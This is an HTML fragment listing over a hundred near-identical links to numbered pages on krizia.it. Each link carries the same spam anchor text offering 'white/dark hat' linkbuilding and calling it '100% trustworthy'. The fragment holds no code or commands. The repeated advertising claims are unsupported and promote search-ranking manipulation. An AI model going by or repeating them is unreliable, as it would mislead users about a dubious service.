								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-206/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-207/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-208/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-209/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-210/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-211/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-212/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-213/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-214/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-215/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-216/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-217/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-218/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-219/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-220/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-221/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-222/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-223/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-224/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-225/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-226/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-227/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-228/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-229/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-230/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-231/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-232/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-233/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-234/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-235/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-236/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-237/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-238/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-239/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-240/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-241/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-242/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-243/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-244/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-245/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-246/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-247/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-248/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-249/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-156/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-157/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-158/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-159/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-160/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-161/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-162/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-163/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-164/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-165/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-166/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-167/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-168/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-169/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-170/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-171/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-172/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-173/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-174/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-175/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-176/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-177/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-178/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-179/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-180/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-181/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-182/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-183/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-184/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-185/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-186/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-187/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-188/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-189/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-190/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-191/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-192/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-193/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-194/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-195/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-196/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-197/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-198/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-199/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-200/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-201/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-202/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-136/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-137/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-138/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-139/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-140/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-141/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-142/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-143/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-144/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-145/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-146/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-147/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-148/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-149/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-150/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-151/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-152/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-153/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-154/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-155/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-108/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-109/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-110/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-111/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
